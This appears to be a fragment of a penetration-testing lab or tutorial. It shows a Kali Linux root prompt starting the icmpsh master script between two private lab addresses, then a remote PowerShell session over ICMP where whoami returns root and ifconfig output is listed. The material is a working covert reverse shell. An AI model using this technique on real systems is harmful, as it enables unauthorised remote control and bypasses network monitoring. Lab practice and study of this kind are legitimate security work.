 root@kali:/opt/icmpsh#./icmpsh_m.py 192.168.241.128 192.168.241.130
Windows PowerShell running as user  on
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS /opt/powershell-icmp> whoami
root
PS /opt/powershell-icmp> ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.241.130  netmask 255.255.255.0  broadcast 192.168.241.255
inet6 fe80::95eb:56bd:5b82:64b3  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:d0:f5:14  txqueuelen 1000  (Ethernet)
RX packets 540  bytes 62627 (61.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 108  bytes 14541 (14.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0